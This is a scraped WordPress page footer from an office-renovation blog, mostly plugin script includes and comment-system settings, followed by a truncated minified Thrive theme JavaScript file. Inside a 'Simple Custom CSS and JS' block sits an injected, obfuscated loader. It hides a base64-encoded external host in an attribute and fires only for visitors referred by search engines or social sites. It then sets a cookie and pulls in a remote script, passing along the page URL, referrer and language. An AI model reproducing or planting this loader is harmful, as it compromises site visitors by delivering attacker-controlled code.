<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"7b681bc83c","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":2186,"post_author":"8415","post_date":"2023-08-01 05:10:03","post_title":"Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=2186","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist\/","ancestors":[],"post_category":[388],"tags_input":["office renovation contractor"]},"related_posts":[{"post_id":2364,"post_title":"Renovation of Your Office without Breaking the Bank through Cost-Effective Design Strategy","guid":"https:\/\/thetempleofdivinity.com\/?p=2364","featured_image":""},{"post_id":2362,"post_title":"Embracing the limitless possibilities of office renovation and design by embracing bold and unique concepts that defy norms, exploring new frontiers to create an office space that stimulates creativity, nurtures innovation, and establishes new standards in workplace design","guid":"https:\/\/thetempleofdivinity.com\/?p=2362","featured_image":""},{"post_id":2356,"post_title":"We are embracing Modern Office Renovation Trends in Transforming Your Workplace with Style","guid":"https:\/\/thetempleofdivinity.com\/?p=2356","featured_image":""},{"post_id":2354,"post_title":"Incorporating groundbreaking workplace design concepts to promote teamwork and enhance efficiency in the workplace","guid":"https:\/\/thetempleofdivinity.com\/?p=2354","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"c72f209966"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":2186,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 10:11:25 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1
body_size: 8779
content:
/*! Thrive Themes 2022-02-25
* http://www.thrivethemes.com/
* Copyright (c) 2022 Thrive Themes */

"use strict";function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _createSuper(n){var s=_isNativeReflectConstruct();return function(){var e,t=_getPrototypeOf(n);if(s){var i=_getPrototypeOf(this).constructor;e=Reflect.construct(t,arguments,i)}else e=t.apply(this,arguments);return _possibleConstructorReturn(this,e)}}function _possibleConstructorReturn(e,t){return!t||"object"!==_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a){var f,d,s,p,m,o={".js":[],".json":[],".css":[],".html":[]},c="function"==typeof require?require:null;return p=function(e){var t=new Error("Could not find module '"+e+"'");return t.code="MODULE_NOT_FOUND",t},m=function(e,t,i){var n,s;if("function"==typeof e[t+i])return t+i;for(n=0;s=o[i][n];++n)if("function"==typeof e[t+s])return t+s;return null},f=function(e,t,i,n,s,o){var r,l,a,c,h,u;for("."!==(r=(i=i.split("/")).pop())&&".."!==r||(i.push(r),r="");null!=(l=i.shift());)if(l&&"."!==l&&(".."===l?(e=t.pop(),o=o.slice(0,o.lastIndexOf("/"))):(t.push(e),e=e[l],o+="/"+l),!e))throw p(n);if(r&&"function"!=typeof e[r]&&((u=m(e,r,".js"))||(u=m(e,r,".json")),u||(u=m(e,r,".css")),u||(u=m(e,r,".html")),u?r=u:2!==s&&"object"===_typeof(e[r])&&(t.push(e),e=e[r],o+="/"+r,r="")),!r)return 1!==s&&e[":mainpath:"]?f(e,t,e[":mainpath:"],n,1,o):f(e,t,"index",n,2,o);if(!(h=e[r]))throw p(n);return h.hasOwnProperty("module")?h.module.exports:(a={},h.module=c={exports:a,id:o+"/"+r},h.call(a,a,c,d(e,t,o)),c.exports)},s=function(e,t,i,n){var s,o=i,r=i.charAt(0),l=0;if("/"===r){if(o=o.slice(1),!(e=a["/"])){if(c)return c(i);throw p(i)}n="/",t=[]}else if("."!==r){if(s=o.split("/",1)[0],!(e=a[s])){if(c)return c(i);throw p(i)}n=s,t=[],(o=o.slice(s.length+1))||(l=(o=e[":mainpath:"])?1:(o="index",2))}return f(e,t,o,i,l,n)},(d=function(t,i,n){return function(e){return s(t,[].concat(i),e,n)}})(a,[],"")}({workspace:{inc:{assets:{js:{frontend:{"jquery-plugins.js":function(e,t,i){var o;o=ThriveTheme.$,t.exports={isOnScreen:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["top","right","bottom","left"];e="string"==typeof e?[e]:e;var t=o(window),i={top:t.scrollTop(),left:t.scrollLeft()},n=this.offset(),s=!0;return i.right=i.left+t.width(),i.bottom=i.top+t.height(),n.right=n.left+this.outerWidth(),n.bottom=n.top+this.outerHeight(),e.forEach(function(e){switch(e){case"top":s=s&&n.top<i.bottom&&n.top>i.top;break;case"bottom":s=s&&n.bottom<i.bottom&&n.bottom>i.top;break;case"right":s=s&&n.right<i.right&&n.right>i.left;break;case"left":s=s&&n.left>i.left&&n.left<i.right;break;default:s=!(i.right<n.left||i.left>n.right||i.bottom<n.top||i.top>n.bottom)}}),s}}},"main.js":function(e,t,i){var l,n,s,o,r;window.ThriveTheme={$:jQuery.noConflict()},l=ThriveTheme.$,n="undefined"==typeof TCB_Front?{}:TCB_Front,s=i("./models/comments"),o=i("./models/dynamic-video"),r=i("./models/dynamic-audio"),n&&n.identifiers&&(n.identifiers.parentStickyParent+=",.theme-section",n.identifiers.pageStickyParent+=",#wrapper,.theme-section",n.identifiers.stickyParentType+=",.theme-section",n.identifiers.parentZindexFix="".concat(n.identifiers.parentZindexFix?n.identifiers.parentZindexFix+",":"",".theme-section")),l.fn.extend(i("./jquery-plugins")),ThriveTheme.localize=thrive_front_localize,ThriveTheme.utils=i("./utils/general"),ThriveTheme.initElements=function(){ThriveTheme.$sections={sidebar:l("#theme-sidebar-section"),content:l("#theme-content-section")},ThriveTheme.hasAdminBar=window.document.body.classList.contains("admin-bar"),ThriveTheme.sidebar=i("./models/sidebar")(l,ThriveTheme.$sections.sidebar,TCB_Front),ThriveTheme.progressBar=i("./models/progress-bar")(l,l(".thrive-progress-bar"))},l(function(){var e,t;ThriveTheme.initElements(),tve_frontend_options.is_editor_page?(t=TVE.CONST.theme.is_theme_template?(e=ThriveTheme.localize.tar_post_url,".tar-redirect"):(e=ThriveTheme.localize.template_url,".theme-template-redirect"),TVE.main.sidebar_extra.$el.find(t).attr("href",e)):function(){l(".comment-form").each(function(e,t){var i=l(t);0===i.closest(".woocommerce-Reviews").length&&new s(i)}),l(".thrv_responsive_video[data-type=dynamic]").each(function(e,t){o.instance(l(t)).initAttributes().makeAutoplayVideo()}),l(".thrv_audio[data-type=dynamic]").each(function(e,t){r.instance(l(t)).initAttributes().makeAutoplayAudio()});var e=l(".thrv_contents_table").not("#tve_editor .thrv_contents_table");0<e.length&&e.tableOfContents({target:".tcb-post-content"}).addClass("tve-rendered");var t=l(".tve-dynamic-toc");0<t.length&&t.tableOfContents({target:".tcb-post-content"}).addClass("tve-rendered"),n.toc&&n.toc.initToc(n.$body)}(),thrive_front_localize.is_singular||l("body").on("tcb_post_list_identifier.tcb","#main",function(e){return e.identifier="#main",e}).on("tcb_pagination_extra_classes.tcb","#main",function(e){var t=i("./models/pagination-infinite-scroll");return e.paginationClasses={infinite_scroll:t},e}).on("tcb_after_numeric_pagination_render",'.tcb-pagination[data-list="#main"]',function(e,t){var i=thrive_front_localize.pagination_url.template,n=function(e){return 1===parseInt(e)?thrive_front_localize.pagination_url.base.replaceAll("&#038;","&"):i.replace("[thrive_page_number]",e)};for(var s in t.$pageNumberContainer.find(".tcb-pagination-link").each(function(e,t){l(t).find("a").attr("href",n(t.dataset.page))}),t.buttons){var 